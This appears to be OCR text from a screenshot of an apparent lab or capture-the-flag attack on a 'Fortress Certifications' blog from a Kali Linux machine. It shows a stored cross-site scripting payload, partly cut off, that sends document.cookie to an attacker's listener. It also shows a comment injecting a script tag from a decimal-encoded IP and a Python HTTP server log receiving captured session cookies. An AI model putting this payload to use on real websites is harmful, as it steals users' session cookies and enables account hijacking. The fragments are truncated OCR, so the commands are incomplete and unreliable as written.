 Burp Suite Community E...
Fortress Certifications - ...
root@kali: ~
04:01 AM
root@kali: ~
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1038 bytes 520487 (508.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
┌──(root💀kali)-[~]
└─# echo "$.get('http://192.168.0.39?cookie='+document.coo
┌──(root💀kali)-[~]
└─# sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.39 - - [10/Sep/2021 03:59:37] "GET /.j HTTP/1.1"
192.168.0.39 - - [10/Sep/2021 03:59:37] "GET /?cookie=vip=
200 -
192.168.0.74 - - [10/Sep/2021 03:59:51] "GET /.j HTTP/1.1"
192.168.0.74 - - [10/Sep/2021 03:59:51] "GET /?cookie=PHPS
200 -
192.168.0.74 - - [10/Sep/2021 04:00:50] "GET /.j HTTP/1.1"
192.168.0.74 - - [10/Sep/2021 04:00:50] "GET /?cookie=PHPS
200 -
Proxy Scanner Repeater
Intruder Sequencer Extender
Open cookie jar
Macros
A macro is a sequence of one or more requests. You can use macros within session handling rules to perform tasks such as logging in t
Fortress Certifications - Mozilla Fir
Fortress Certifications
Preferences
192.168.0.74/blog.php?view=2
posted 5 minutes ago
posted 6 minutes ago
test1;</script>)
posted 6 minutes ago
test1;</script>)
Comment
[<script src=//3232235559/.j>](test5)
Use asterisks for strong and underscores for emphasis (e.g. *bold* _italics_)
Links can be added with [Link title](http://example.com)
New Comment